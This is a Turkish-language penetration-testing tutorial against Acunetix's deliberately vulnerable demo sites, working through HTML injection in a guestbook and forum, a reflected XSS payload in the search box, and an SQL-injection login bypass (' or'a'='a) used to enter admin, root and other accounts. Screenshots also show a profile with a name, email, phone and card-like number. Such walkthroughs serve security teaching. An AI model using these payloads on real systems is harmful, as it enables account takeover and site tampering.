

Hedef sistemin veritabanından kullanıcı adı ve şifreyi çektiğimize göre şimdi sırada control panelinegiriş yapmak olucaktır.

| 🗲 🛈 🔏 🛛 testphp.v                         | /ulnweb.com/login.php                                                    | - C | G |
|-------------------------------------------|--------------------------------------------------------------------------|-----|---|
| acune                                     | tix acuart                                                               |     |   |
| TEST and Demonstratio                     | on site for Acunetix Web Vulnerability Scanner                           |     |   |
| home categories                           | artists   disclaimer   your cart   guestbook   AJAX Demo                 |     |   |
| search art                                | If you are already registered please enter your login information below: |     |   |
| Browse categories                         | Username : test                                                          |     |   |
| Browse artists                            | Password : ••••                                                          |     |   |
| Your cart                                 | login                                                                    |     |   |
| Signup                                    |                                                                          |     |   |
| Your profile                              | You can also signup here.                                                |     |   |
| Our guestbook                             | Signup disabled. I lease use the userhame test and the password test.    |     |   |
| AJAX Demo                                 |                                                                          |     |   |
| Links<br>Security art<br>Fractal Explorer |                                                                          |     |   |
| About Us   Privacy Policy                 | Contact Us   @2006 Acunetix Ltd                                          |     |   |

Veritabanında çektiğimiz veriye göre kullanıcı adı : test ve kullanıcı şifresi : test olarak bulmuştuk. Bubilgiler ile hedef sistemin kontrol paneline giriş yapıyoruz.

| nacunet                                           | ix acuar                  | -ti                                     |             |  |
|---------------------------------------------------|---------------------------|-----------------------------------------|-------------|--|
| TEST and Demonstratio                             | n site for Acunetix Web V | ulnerability Scanner                    |             |  |
| nome   categories                                 | artists   disclaimer   y  | our cart   guestbook   AJAX Demo        | Logout test |  |
| search art                                        | İsmail Taşdele            | n (test)                                |             |  |
| go                                                |                           |                                         |             |  |
| Browse categories                                 | On this page you can      | visualize or edit you user information. |             |  |
| Browse artists                                    |                           |                                         |             |  |
| Your cart                                         | Name                      |                                         |             |  |
| Signup                                            | Ivanie.                   | İsmail Taşdelen                         |             |  |
| Your profile                                      | Credit card number:       | 5892-8300-8503-2829                     |             |  |
| Our guestbook                                     | E-Mail:                   | ismailtasdelen@gmail.com                |             |  |
| AJAX Demo                                         | Phone number:             |                                         |             |  |
| ogout                                             | T none number.            | +905342959431                           |             |  |
| L <b>inks</b><br>Security art<br>Fractal Explorer | Address:                  | Istanbul / Turkey                       |             |  |
|                                                   |                           | update                                  |             |  |
|                                                   | March 1997                |                                         |             |  |
|                                                   | rou have 1 items in y     | our cart. You visualize you cart here.  |             |  |

Görselde görmüş olduğunuz üzere kullanıcı bilgilerini değiştirmiş olduk. Evet siteyi ele geçirdik ama ben biraz daha uğraşmak istiyorum başka açık var mı yok mu diye birazda daha kurcalıyorum siteyive hedef sitenin ziyaretçi defteri ile karşılaşıyorum.

| ( il testphp.vulnw                                                                          | <b>veb.com</b> /guestbook.php                                                                                                    | C C |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| nacuneti                                                                                    | ix acuart                                                                                                    |     |
| TEST and Demonstration                                                                      | ı site for Acunetix Web Vulnerability Scanner                                                                                                    |     |
| home   categories   a                                                                       | artists   disclaimer   your cart   guestbook   AJAX Demo Logout test                                                                                                    |     |
| search art                                                                                  | Our guestbook                                                                                                    |     |
| Browse categories<br>Browse artists<br>Your cart<br>Signup<br>Your profile<br>Our guestbook | test         07.03.2017, 7:56 am           Image: Constraint of the second second se |     |
| Logout Links Security art Fractal Explorer                                                  | add message                                                                                                    |     |
| About Us   Privacy Policy                                                                   | Contact Us   ©2006 Acunetix Ltd                                                                                                    |     |

Ve yine aklıma bir açık türü geliyor geliyor "html injection" diyorum içimden ve html komutları iledenemeler gerçekleştiriyorum.

Peki html injection ne nasıl bir zafiyet ?

Hedef sistemde html kodları çalıştırabileceğiniz bir zafiyet bu zafiyetten faydalanarak siteyi bozabilirve istediğimiz gibi istismar edebiliriz örnekler ile daha iyi anlaşılacağını düşünüyorum bu zafiyetin o halde istismar edelim bu zafiyeti isterseniz.

| C U   testphp.vuln     | (i) testphp.vulnweb.com/guestbook.php                                |  |  |
|------------------------|----------------------------------------------------------------------|--|--|
| acunet                 | ix acuart                                                            |  |  |
| TEST and Demonstration | site for Acunetix Web Vulnerability Scanner                          |  |  |
| home   categories   a  | artists   disclaimer   your cart   guestbook   AJAX Demo Logout test |  |  |
| search art             | Our guestbook                                                        |  |  |
| go                     | test 07.03.2017, 8:22 am                                             |  |  |
| Browse categories      |                                                                      |  |  |
| Browse artists         |                                                                      |  |  |
| Your cart              | <input type="text"/>                                                 |  |  |
| Signup                 | <input type="submit"/>                                               |  |  |
| Your profile           |                                                                      |  |  |
| Our guestbook          |                                                                      |  |  |
| AJAX Demo              | h.                                                                   |  |  |
| Logout                 | add message                                                          |  |  |
| Links                  |                                                                      |  |  |
| Security art           |                                                                      |  |  |
| Fractal Explorer       |                                                                      |  |  |
| Fractal Explorer       |                                                                      |  |  |

Görmüş olduğunuz üzere ziyaretçi defterine basit html komutları yazıyorum.

<input type="text"> <input type="submit">

| • U testphp.vuln                                 | web.com/guestbook.pl    | np                               |                     | ¢ |
|--------------------------------------------------|-------------------------|----------------------------------|---------------------|---|
| nacune                                           | ix acua                 | rt                               |                     |   |
| TEST and Demonstratio                            | n site for Acunetix Web | /ulnerability Scanner            |                     |   |
| home   categories                                | artists   disclaimer    | your cart   guestbook   AJAX Den | no Logout test      |   |
| search art                                       | Our guestbook           |                                  |                     |   |
| go                                               | test                    |                                  | 07.03.2017, 7:58 am |   |
| Browse categories                                |                         |                                  |                     |   |
| Browse artists                                   |                         | Sorguyu gönder                   |                     |   |
| Your cart                                        |                         |                                  |                     |   |
| Signup                                           |                         |                                  |                     |   |
| Your profile                                     |                         |                                  |                     |   |
| Our guestbook                                    |                         |                                  |                     |   |
| AJAX Demo                                        |                         |                                  | .il                 |   |
| Logout                                           | add message             |                                  |                     |   |
| <b>Links</b><br>Security art<br>Fractal Explorer |                         |                                  |                     |   |
| About Us   Privacy Policy                        | Contact Us 1 @2006 Actu | netix I td                       |                     |   |

Add message dediğimde yani mesajı ekle dediğimde ziyaretçi defterine veri girişi yapabileceğim bir metin kutusu yani textbox ve veriyi göndermem için bir submit butonu eklemiş oldum. Normal şartlarda hedef site üzerine düşünecek olursak sadece veri girişi yani yazı bırakabiliyoruz. Bu ziyaretçi defterine, isterseniz biraz daha html komutları enjekte edelim.

| ( i testphp.vuln                                                                                                    | web.com/guestbook.php                                                                                                    | C) C |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|
| nacunet                                                                                                    | ix acuart                                                                                                    |      |
| TEST and Demonstration                                                                                                    | n site for Acunetix Web Vulnerability Scanner                                                                                                    |      |
| home   categories                                                                                                    | artists   disclaimer   your cart   guestbook   AJAX Demo Logout test                                                                                                    |      |
| search art<br>go<br>Browse categories<br>Browse artists<br>Your cart<br>Signup<br>Your profile<br>Our guestbook<br>AJAX Demo<br>Logout | Our guestbook         test       07.03.2017, 8:13 am         Image: Sorguyu gönder <image: gönder<="" sorguyu="" td=""> <image: gönder<="" sorguyu="" td="">              Sorguyu gönder                 /b/b4/Flag_of_Turkey.svg/125px-Flag_of_Turkey.svg.png" title="titml Injection Qmgği"&gt;        </image:></image:> |      |
| Links<br>Security art<br>Fractal Explorer<br>About Us   Privacy Policy                                                                 | Contact Us   ©2006 Acunetix Ltd                                                                                                    |      |

Bu sefer hedef sistemin ziyaretçi defterine html komutları çalıştırarak resim enjekte edeceğiz.

| ( i testphp.vuln                                                                                                    | web.com/guestbook.php                     |                                 | C) |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|---------------------------------|----|
| nacunet                                                                                                    | ix acuart                                 |                                 |    |
| TEST and Demonstration                                                                                                    | n site for Acunetix Web Vulnerability Sca | nner                            |    |
| home   categories                                                                                                    | artists   disclaimer   your cart   gue    | estbook   AJAX Demo Logout test |    |
| search art<br>90<br>Browse categories<br>Browse artists<br>Your cart<br>Signup<br>Your profile<br>Our guestbook<br>AJAX Demo<br>Logout | Our guestbook<br>test                     | 07.03.2017, 8:15 am             |    |
| Links<br>Security art<br>Fractal Explorer                                                                                              | add message                               | ÷.                              |    |
| About Us   Privacy Policy                                                                                                    | Contact Us   ©2006 Acunetix Ltd           |                                 |    |

Başka bir siteden resim çekmek için kullandığımız basit bir html kodu :

<img src="https://upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag\_of\_Turkey.svg/800px-Flag\_of\_Turkey.svg.png" title="Html Injection Örneği">

| acune                                                                                                    | ix acuart                                                |             |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|-------------|--|
| TEST and Demonstratio                                                                                                    | n site for Acunetix Web Vulnerability Scanner            |             |  |
| home   categories                                                                                                    | artists   disclaimer   your cart   guestbook   AJAX Demo | Logout test |  |
| search art<br>go<br>Browse categories<br>Browse artists<br>Your cart<br>Signup<br>Your profile<br>Our guestbook<br>AJAX Demo<br>Logout | Welcome to our page<br>Test site for Acunetix WVS.       |             |  |
| Links<br>Security art                                                                                                    |                                                          |             |  |

Siteyi biraz daha kurcaladıktan sonra " search art " bölümü dikatimi geçiyor. Tahminlerimden yola çıkarak XSS ( Cross Site Scripting ) zafiyeti olabileceği konusunda düşüncem var.Peki nedir bu XSS (

Cross Site Scripting ) zafiyeti diyecek olursanız. Hedef sistemde javascript kodlarının çalıştırılmasını sağlayan bir açık türüdür. Textbox yani metin kutusu bölümüne gelip javascript komutlarıyla zayifeti istismar etmeye çalışıyorum. Önce

<script>alert(`XSS')</script> şeklinde bir javascript kodunu searchart bölümünde çalıştırıyorum yani arama işlemi yapıyorum özetle, javascript kodunu çalıştırıyorum. Kodu çalıştırdığımda hiç mesaj basmıyor ekrana, bende farklı javascript kodarını deniyorum.



| ome categories artists disclaimer your cart guestbook AJAX Demo | Logout test |  |  |
|-----------------------------------------------------------------|-------------|--|--|
| searched for:                                                   |             |  |  |
|                                                                 |             |  |  |
|                                                                 | XSS VAR !   |  |  |
|                                                                 | Tamam       |  |  |
|                                                                 | Tantan      |  |  |
|                                                                 |             |  |  |
|                                                                 |             |  |  |
|                                                                 |             |  |  |
|                                                                 |             |  |  |
|                                                                 |             |  |  |

XSS ( Cross Site Scripting ) Açığını ortaya çıkaracak olan javascript kodu :

### </title><script>alert(`XSS VAR !')</script>

Sıradaki sızma testimizi <u>http://testasp.vulnweb.com/</u> adresine gerçekleştireceğiz.

| nacunetix acuforum                                                                  |         |       | TEST and Demonstration site for Acunetix Web Vulnerability Scanner |  |  |
|-------------------------------------------------------------------------------------|---------|-------|--------------------------------------------------------------------|--|--|
| about - forums - search - login - register                                          |         |       |                                                                    |  |  |
| Forum                                                                               | Threads | Posts | Last Post                                                          |  |  |
| Acunetix Web Vulnerability Scanner<br>Talk about Acunetix Web Vulnerability Scanner | 1       | 1     | 03.07.2017 11:05:35                                                |  |  |
| Weather<br>What weather is in your town right now                                   | 0       | 0     |                                                                    |  |  |
| Miscellaneous<br>Anything crossing your mind can be posted here                     | 0       | 0     |                                                                    |  |  |
|                                                                                     |         |       | Copyright 2005 Acumetix Ltd.                                       |  |  |

Bizi böyle bir forum sayfası karşılamakta, bu sayfa IIS, ASP, Microsoft SQL Server teknolojilerini kullanmakta olduğunu biliyoruz. Her zaman olduğu gibi sayfayı kurcalamak ile başlıyorum. Gözümeilk çarpan şey, login ve register oluyor.

| acunetix acuforum                          | TEST and Demonstration site for Acunetix Web Vulnerability Scanne |
|--------------------------------------------|-------------------------------------------------------------------|
| about - forums - search - login - register | name:<br>word:<br>Login                                           |

Her login ekranını gördüğümde login bypass'ı denerim. Birinci deneme, ikinci deneme, üçüncü deneme, dördüncü deneme diye gidiyor sonunda login paneli bypas edecek sql sorgusunu buluyorum.

Copyright 2005 Acunetix Ltd.

| acunetix acuforum                          |                                                               | TEST and Demonstration site for Acunetix Web Vulnerability Scanner |
|--------------------------------------------|---------------------------------------------------------------|--------------------------------------------------------------------|
| about - forums - search - login - register | Username: <sup>1</sup> or'a'='a<br>Password: •••••••<br>Login |                                                                    |

Görmüş olduğunuz üzere login sayfasında bulunan username ve password girişlerine sql sorgularını yazıyorum.

Username : ` or'a'='a Pasworrd : ` or'a'='a

| Cacunetix acuforum                                                                  |         |       | Demonstration site for Acunetix Web Vul | nerability Scanner           |
|-------------------------------------------------------------------------------------|---------|-------|-----------------------------------------|------------------------------|
| about - forums - search - logout 'or'a'='a                                          |         |       |                                         |                              |
| Forum                                                                               | Threads | Posts | Last Post                               |                              |
| Acunetix Web Vulnerability Scanner<br>Talk about Acunetix Web Vulnerability Scanner | 3       | 3     | 03.07.2017 11:19:36                     |                              |
| Weather<br>What weather is in your town right now                                   | 0       | 0     |                                         |                              |
| Miscellaneous<br>Anything crossing your mind can be posted here                     | 0       | 0     |                                         |                              |
|                                                                                     |         |       | C                                       | onuright 2005 A cumativ I to |

Ve görmüş olduğunuz üzere login bypass zafiyeti barındıran forum sitesine giriş yapıyorum.

| acunetix acuforum                          | TEST and Demonstration site for Acunetix Web Vulnerability Scanner |
|--------------------------------------------|--------------------------------------------------------------------|
| about - forums - search - login - register | rname: admin<br>sword: Login                                       |

Evet login bypass açığından faydalanarak başka kullanıcıların hesaplarına giriş yapıyorum. Burada olabilecek userlara giriş yapmayı düşünüyorum. ( admin, administrator veya root gibi ) Tabi bunlardışında başka userların hesaplarıda olabilir.

Username : admin Pasworrd :`or'a'='a Copyright 2005 Acunetix Ltd.

tht 2005 Ac

| acuforum                                                                            |         | TEST and D | emonstration site for Acunetix We | b Vulnerability Scanner      |
|-------------------------------------------------------------------------------------|---------|------------|-----------------------------------|------------------------------|
| about - forums - search - logout admin                                              |         |            |                                   |                              |
| Forum                                                                               | Threads | Posts      | Last Post                         |                              |
| Acunetix Web Vulnerability Scanner<br>Talk about Acunetix Web Vulnerability Scanner | 10      | 10         | 03.07.2017 13:30:06               |                              |
| Weather<br>What weather is in your town right now                                   | 1       | 1          | 03.07.2017 13:04:25               |                              |
| Miscellaneous<br>Anything crossing your mind can be posted here                     | 1       | 1          | 03.07.2017 13:05:07               |                              |
|                                                                                     |         |            |                                   | Copyright 2005 Acunetix Ltd. |

Görmüş olduğunuz üzere admin kullanıcının hesabına erişmiş olduk.

Dilerseniz biraz daha yetkili olabilecek userlara giriş yapmayı deneyilm.

| acunetix acuforum                                                                   |         | TEST and [ | Demonstration site for Acunetix Web Vuln | erability Scanner        |
|-------------------------------------------------------------------------------------|---------|------------|------------------------------------------|--------------------------|
| about - forums - search - logout root                                               |         |            |                                          |                          |
| Forum                                                                               | Threads | Posts      | Last Post                                |                          |
| Acunetix Web Vulnerability Scanner<br>Talk about Acunetix Web Vulnerability Scanner | 10      | 10         | 03.07.2017 13:30:06                      |                          |
| Weather<br>What weather is in your town right now                                   | 1       | 1          | 03.07.2017 13:04:25                      |                          |
| Miscellaneous<br>Anything crossing your mind can be posted here                     | 1       | 1          | 03.07.2017 13:05:07                      |                          |
|                                                                                     |         |            | Com                                      | wight 2005 Acumativ I to |

## Username : root Pasworrd :`or'a'='a

| Acunetix acuforum                                                                   |         | TEST and D  | emonstration site for Acunetix W  | /eb Vulnerability Scanner    |
|-------------------------------------------------------------------------------------|---------|-------------|-----------------------------------|------------------------------|
| about - forums - search - logout administrator                                      |         |             |                                   |                              |
| Forum                                                                               | Threads | Posts       | Last Post                         |                              |
| Acunetix Web Vulnerability Scanner<br>Talk about Acunetix Web Vulnerability Scanner | 10      | 10          | 03.07.2017 13:30:06               |                              |
| Weather<br>What weather is in your town right now                                   | 1       | 1           | 03.07.2017 13:04:25               |                              |
| Miscellaneous Anything crossing your mind can be posted here                        | 1       | 1           | 03.07.2017 13:05:07               |                              |
|                                                                                     |         |             |                                   | Copyright 2005 Acumetix Ltd. |
| Username :                                                                          |         |             |                                   |                              |
| administrator                                                                       |         |             |                                   |                              |
| Pasworrd:`or'a'='a                                                                  |         |             |                                   |                              |
|                                                                                     |         |             |                                   |                              |
| nacunetix acuforum                                                                  |         | TEST and De | emonstration site for Acunetix We | eb Vulnerability Scanner     |
| about - forums - search - logout user                                               |         |             |                                   |                              |

| Forum                                                                               | Threads | Posts | Last Post           |
|-------------------------------------------------------------------------------------|---------|-------|---------------------|
| Acunetix Web Vulnerability Scanner<br>Talk about Acunetix Web Vulnerability Scanner | 10      | 10    | 03.07.2017 13:30:06 |
| Weather<br>What weather is in your town right now                                   | 1       | 1     | 03.07.2017 13:04:25 |
| Miscellaneous Anything crossing your mind can be posted here                        | 1       | 1     | 03.07.2017 13:05:07 |

Copyright 2005 Acunetix Ltd.

#### Username : user Pasworrd : `or'a'='a

| ∩acunetix acuforum                                                                  |         | TEST and I | Demonstration site for Acunetix Web Vulnerability Scanner |
|-------------------------------------------------------------------------------------|---------|------------|-----------------------------------------------------------|
| about - forums - search - logout ismailtasdelen                                     |         |            |                                                           |
| Forum                                                                               | Threads | Posts      | Last Post                                                 |
| Acunetix Web Vulnerability Scanner<br>Talk about Acunetix Web Vulnerability Scanner | 10      | 10         | 03.07.2017 13:30:06                                       |
| Weather<br>What weather is in your town right now                                   | 1       | 1          | 03.07.2017 13:04:25                                       |
| Miscellaneous Anything crossing your mind can be posted here                        | 1       | 1          | 03.07.2017 13:05:07                                       |
| Username : user                                                                     |         |            | Copyright 2005 Acusetin Ltd.                              |
| Pasworrd :`or'a'='a                                                                 |         |            |                                                           |

| acun                                                                                                    | etix acuforum                                             |                                                         |                                                                                                    |                                                                                                    |          | TEST and | Demonstration site for Acunetix \ | Web Vulnerability Scanner    |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|----------|-----------------------------------|------------------------------|
| about - forun                                                                                                    | ns - search - logout admir                                | 1                                                       |                                                                                                    |                                                                                                    |          |          |                                   |                              |
| Page Info - http://                                                                                                    | //testasp.vulnweb.com/Default.asp?                        |                                                         | - 🗆 ×                                                                                                    |                                                                                                    | Threads  | Posts    | Last Post                         |                              |
| General Medi                                                                                                    | a Permissions Security                                    |                                                         |                                                                                                    |                                                                                                    | 10       | 10       | 03.07.2017 13:30:06               |                              |
| Website Identity<br>Website: to                                                                                                    | Saved Logins                                              |                                                         |                                                                                                    | - 0                                                                                                    | ×        | 1        | 03.07.2017 13:04:25               |                              |
| Owner: T<br>Verified by: N                                                                                                    | testasp.vulnweb.com<br>The following logins match your se | arch:                                                   |                                                                                                    |                                                                                                    | × .      | 1        | 03.07.2017 13:05:07               |                              |
| Privacy & History<br>Have I visited th<br>Is this website st<br>compute?<br>Have I saved any<br>Technical Details<br><b>Connection Not</b><br>The website test<br>Information sent<br>transit. | Site                                                      | Username admin root administrator user ismailtasdelen a | Password<br>' or'a'='a<br>' or'a'='a<br>' or'a'='a<br>' or'a'='a<br>' or'a'='a<br>:<br>see while it is in | Last Changed<br>3 Tem 2017<br>3 Tem 2017<br>3 Tem 2017<br>3 Tem 2017<br>3 Tem 2017<br>3 Tem 2017<br>Close | rds<br>e |          |                                   | Copyright 2005 Acumetic Ltd. |

Yukarıda görmüş olduğunuz üzere sadece password bölümlerine **`or'a'='a** sql sorgusunu yazarakhedef sistemdeki kullanıcılara erişim sağlayabildim.

| nacunetix acuforum                                                                  |         | TEST and Der | nonstration site for Acunetix Web Vulnerability Scanner |
|-------------------------------------------------------------------------------------|---------|--------------|---------------------------------------------------------|
| about - forums - search - logout ismailtasdelen                                     |         |              |                                                         |
| Forum                                                                               | Threads | Posts        | Last Post                                               |
| Acunetix Web Vulnerability Scanner<br>Talk about Acunetix Web Vulnerability Scanner | 10      | 10           | 03.07.2017 13:30:06                                     |
| <u>Weather</u><br>What weather is in your town right now                            | 1       | 1            | 03.07.2017 13:04:25                                     |
| Miscellaneous Anything crossing your mind can be posted here                        | 1       | 1            | 03.07.2017 13:05:07                                     |

Hedef sistemde ismailtasdelen kullanıcısına login bypass yapıp oturum aldıktan sonra "Weather" bölümüne yöneliyorum.

Copyright 2005 Acunetix Ltd.

| nacunetix        | acuforum                    |                                         | TEST and Demonstration site for Acunetix Web Vulnerability Scanner |
|------------------|-----------------------------|-----------------------------------------|--------------------------------------------------------------------|
| about - forums - | search - logout ismailtasde | len                                     |                                                                    |
| Weather          |                             |                                         |                                                                    |
| Thread           | Posts                       | Posted by                               | Last Post                                                          |
| 1                | 0                           | admin                                   |                                                                    |
| test             | 1                           | anindita                                | 03.07.2017 13:04:25                                                |
|                  |                             | Thread title<br>Thread message<br>B I U | sc ♥ ♥ ♥ ♥ I := 1=<br>Post it                                      |

Karşıma yukarıda gördüğünüz gibi bir sayfa karşılamakta burada kullanıcından aldığı inputlara xssdeniyorum ama sonuç başarısız bende html injection denemeye karar veriyorum.

| nacunetix          | acuforum                   |                                                                                                    |                                                                                           | TEST and Demonstration site for Acunetix Web Vulnerability Scanner |
|--------------------|----------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| about - forums - s | earch - logout ismailtasde | len                                                                                                    |                                                                                           |                                                                    |
| Weather            |                            |                                                                                                    |                                                                                           |                                                                    |
| Thread             | Posts                      | Posted by                                                                                                    | Last Post                                                                                 |                                                                    |
| 1                  | 0                          | admin                                                                                                    |                                                                                           |                                                                    |
| test               | 1                          | anindita                                                                                                    | 03.07.2017 13:04:25                                                                       |                                                                    |
|                    |                            | Thread title<br>a src="https://dunnesec.files.<br>Thread message<br><a dunnesec.files.<br="" https:="">Thread message<br/>a https://dunnesec.files.<br/>B Z L</a> | wordpress.com/2014/05/acunetix-big-logo.png"><br>I<br>I esc   •) (∾   ♥   ⋮ }≘<br>Post it |                                                                    |

Yukarıda görmüş olduğunuz html kodlarını forumda yayınlamak için gönderiyorum. Thread Title bölümnde gördüğünüz basit bir html resim ekleme kodu, normal şartlarda resim gönderememem gerekiyor bu panel üzerinden ama html injection zafiyeti sayesinde bu yetkilere ve daha fazlasına artıksahibim.

Başka bir siteden resim çekmek için kullandığımız basit bir html kodu :

<img src="https://dunnesec.files.wordpress.com/2014/05/acunetix-big-logo.png">

| acunetix acuforum                               |                |       |                | TEST and Demonstration site for Acunetix Web Vulnerability Scanner |
|-------------------------------------------------|----------------|-------|----------------|--------------------------------------------------------------------|
| about - forums - search - logout ismailtasdelen |                |       |                |                                                                    |
| Weather                                         |                |       |                |                                                                    |
| Thread                                          |                | Posts | Posted by      | Last Post                                                          |
| 1                                               |                | 0     | admin          |                                                                    |
| test                                            |                | 1     | anindita       | 03.07.2017 13:04:25                                                |
|                                                 |                | 1     | ismailtasdelen | 03.07.2017 14:16:09                                                |
|                                                 | Thread title   |       |                |                                                                    |
|                                                 | Thread message |       |                |                                                                    |

Yukarıda görmüş olduğunuz üzere html injection zafiyetini güzel bir şekilde istismar etmiş olduk.

Sıradaki sızma testimizi <u>http://testaspnet.vulnweb.com/</u> adresine gerçekleştireceğiz. Acublog web uygulaması IIS, ASP.NET, Microsoft SQL Server teknolojilerini kullanmakta, dilerseniz en son sızmatestlerini gerçekleşireceğimiz web uygulamasına birlikte bakalım.



Karşımıza yukarıdaki gibi bir web uygulaması çıkmakta, ilk bakışta dikkatimi çeken şey acunetix logosuve acublog yazısı olduğunu görüyoruz. Bir blog web uygulaması olduğu çok açık. Logo ve

uygulamamızın ismin altında login ve singup bölümleri dikkatimi çeken ikinci şey oluyor.

| acunetix                                            | acublog            | Test Website f               | or Acunetix Web Vulnerability Scanner                                                                                                    |
|-----------------------------------------------------|--------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| about news login                                    | signup             |                              | RSS                                                                                                    |
| Username:<br>Password:<br>Subscription successfull. | acublog_admin0x001 | Sign me up<br>page to login. | ≤         Juli 2017         ≥           Mo Di Hi Do Fr Ss 50         2         2         2         1         2           3         4         5         6         2         2         1         2           3         4         5         6         2         2         1         2           10         11         13         14         15         16         1         2           12         18         19         20         21         22         23         2           24         25         26         27         28         2         30         1         1         4         5         6           34         1         2         3         4         5         6         5         5 |

Bu sefer login bypass yerine acublog web uygulamasında kendime test için bir kullanıcı açıyorum.Kayıt için kullandığım kullanıcı bilgileri aşağıdaki gibidir.

Username : acublog\_admin0x001 Password : 123456

Sign me up butonuna tıklayarak kullanıcı hesabımı oluşturuyorum. Daha sonra bana " Subscription successfull. Please visit the login page to login. " çıktısını veriyor yani kullanıcı oluşturma işleminin başarılı bir şekilde gerçekleştiğini ve login sayfasından blog sayfasına giriş yapabileceğimi belirtiyor.

| <b>∩</b> acunetix acublog                 | Test Website for Acunetix Web Vulnerability Scanner                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| about news login signup                   | RSS                                                                                                    |
| Username: acubiog_admin0x001<br>Password: | Ko         Dir         Do         Fr         So         Zi         So         Zi         Zi <thzi< th="">         Zi         Zi         Zi&lt;</thzi<> |

